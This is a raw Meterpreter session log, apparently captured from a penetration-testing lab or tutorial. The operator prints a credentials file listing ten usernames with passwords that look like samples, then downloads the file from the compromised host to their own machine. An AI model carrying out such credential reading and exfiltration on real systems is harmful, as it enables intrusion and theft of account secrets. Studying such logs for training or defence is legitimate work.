 meterpreter > cat credentials.txt
User passwords
1 test_user01 Q7g!vL#29zkT
2 demo_admin R8$wB@x34LpE
3 qa_user03 T!mZ5v#11qPk
4 betaTesterX Jz@93!vRbLp9
5 user_temp04 M#rT2@qKx78z
6 client_dev05 Z9$dF!eP3oRm
7 test_guest06 N1!uV#k8cEz2
8 stage_admin Y#xT7$wLp12!
9 temp_user09 G3!kMz@98Rqx
10 sampleUser10 B8@vPl#73Wxqmeterpreter > download credentials.txt
[*] Downloading: credentials.txt → /home/whatareu/credentials.txt
[*] Downloaded 318.00 B of 318.00 B (100.0%): credentials.txt → /home/whatareu/credentials.txt
[*] Completed  : credentials.txt → /home/whatareu/credentials.txt
meterpreter >